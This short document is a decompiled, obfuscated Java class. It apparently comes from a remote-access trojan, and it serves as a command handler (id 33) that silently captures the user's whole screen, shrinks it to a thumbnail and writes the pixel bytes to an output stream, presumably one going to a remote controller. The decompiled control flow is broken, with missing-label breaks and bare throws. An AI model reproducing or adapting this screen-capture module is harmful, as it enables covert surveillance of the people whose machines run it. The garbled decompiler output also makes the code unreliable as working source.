 public class hh extends xe
{
public hh()
{
}
public void b(DataOutputStream dataoutputstream, y y1)
{
byte abyte0[];
boolean flag;
flag = xe.a;
Rectangle rectangle = new Rectangle(Toolkit.getDefaultToolkit().getScreenSize());
BufferedImage bufferedimage = db.i.createScreenCapture(rectangle);
bufferedimage = oh.b(bufferedimage, 150, 100);
BufferedImage bufferedimage1 = new BufferedImage(150, 100, 5);
bufferedimage1.getGraphics().drawImage(bufferedimage, 0, 0, null);
abyte0 = ((DataBufferByte)bufferedimage1.getRaster().getDataBuffer()).getData();
dataoutputstream.write(abyte0);
if(!flag)
break MISSING_BLOCK_LABEL_115;
break MISSING_BLOCK_LABEL_96;
throw ;
throw ;
lb.b = !lb.b;
}
public byte a()
{
return 33;
}
}